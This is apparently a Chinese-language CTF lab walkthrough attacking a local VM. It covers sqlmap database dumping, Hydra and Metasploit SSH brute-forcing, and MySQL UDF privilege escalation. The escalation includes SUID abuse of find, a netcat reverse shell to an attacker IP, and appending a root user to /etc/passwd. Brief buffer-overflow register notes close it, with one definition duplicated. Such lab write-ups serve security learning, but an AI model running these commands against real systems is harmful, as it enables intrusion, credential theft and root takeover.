

②web漏洞探测

③sqlmap记录

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch --dbs

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp --tables

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp -T Users --columns

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp -T Users -C id,password,username --dump

Optimization:

--batch:自动确认所有选项

-o:开启所有优化开关

--predict-output:预测常见的查询输出

--keep-alive:使用持久的HTTP(S)连接

--null-connection:从没有实际的HTTP响应体中检索页面长度

--threads=THREADS:设置请求的并发数

--forms参数,sqlmap会自动从-u中的url获取页面中的表单进行测试

④SSH爆破--MSF、Hydra

1)Hydra爆破

hydra -L user.txt -P pass.txt 10.211.55.11 ssh

[22][ssh] host: 10.211.55.11 login: smeagol password: MyPreciousR00t

2)MSF爆破ssh

若有用户名和密码字典的话,使用auxiliary/scanner/ssh/ssh_login模块

若不知道,使用auxiliary/scanner/ssh/ssh_enumusers模块先探测用户名是否存在

参考:https://blog.csdn.net/huweiliyi/article/details/105590291

-------------------

命令:

search ssh_login

use auxiliary/scanner/ssh/ssh_login

set rhosts 10.211.55.11

set user_file /root/桌面/lord/user.txt

set pass_file /root/桌面/lord/pass.txt

set stop_on_success true

Success: 'smeagol:MyPreciousR00t'

用户名:smeagol

密码:MyPreciousR00t

⑤通过脚本跑系统漏洞

⑥Mysql UDF提权

UDF提权先查看mysql版本!

dpkg -l | grep mysql --查看历史安装包版本

5.5.44

查看mysql运行权限是不是root!

ps aux | grep root ---查看mysql进程信息

在寻找mysql账号密码!

find / -name login.*

发现信息:/var/www/978345210/login.php

grep "password" -rn 存在password信息:

new mysqli('localhost', 'root', 'darkshadow', 'Webapp');

获得mysql密码:

darkshadow

登录mysql:

mysql -uroot -pdarkshadow

首先看一下是否满足写入条件:

show global variables like 'secure%';

是可以进行UDF提权的!

查看插件目录:

show variables like '%plugin%';

插件目录在:/usr/lib/mysql/plugin/

查看能否远程登陆:

use mysql;

select user,host from user;

只能本地登录!

---------

MySQL中,BLOB是一个二进制大型对象,是一个可以存储大量数据的容器,它能容纳不同大小的数据。BLOB类型实际是个类型系列(TinyBlob、Blob、MediumBlob、LongBlob),除了在存储的最大信息量上不同外,他们是等同的。

MySQL的四种BLOB类型:

类型 大小(单位:字节)

TinyBlob 最大 255

Blob 最大 65K

MediumBlob 最大 16M

LongBlob 最大 4G

可以利用lib_mysqludf_sys提供的函数执行系统命令,lib_mysqludf_sys:

sys_eval,执行任意命令,并将输出返回

sys_exec,执行任意命令,并将退出码返回。

sys_get,获取一个环境变量。

sys_set,创建或修改一个环境变量。

cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so .

mv lib_mysqludf_sys_32.so dayu.so

mysql -uroot -pdarkshadow

use mysql

create table dayu(dayu longblob);

insert into dayu values (load_file('/tmp/dayu.so'));

select * from dayu into dumpfile '/usr/lib/mysql/plugin/dayu.so';

create function sys_exec returns string soname 'dayu.so';

select * from mysql.func;

select sys_exec('chmod u+s /usr/bin/find');

find / -exec '/bin/sh' \;

----------

拓展知识点:或者利用sys_exec、sys_eval

select sys_exec('nc -nv 10.211.55.19 6677 -e /bin/bash');

openssl passwd dayu1

YpIR51FecR9AY

select sys_exec('echo "dayu1:Ef8ipBmhp5pnE:0:0:root:/root:/bin/bash" >> /etc/passwd');

------

⑦缓冲区溢出漏洞

ESP:栈指针寄存器(extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的栈顶。

ESP就是前面说的,始终指向栈顶,只要ESP指向变了,那么当前栈顶就变了。

EBP:基址指针寄存器(extended base pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的底部。

EBP存储着当前函数栈底的地址,栈底通常作为基址,我们可以通过栈底地址和偏移相加减来获取变量地址(很重要)。

ESP:栈指针寄存器(extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的栈顶。

EIP存储着下一条指令的地址,每执行一条指令,该寄存器变化一次。

可以说如果控制了EIP寄存器的内容,就控制了进程——我们让EIP指向哪里,CPU就会去执行哪里的指令。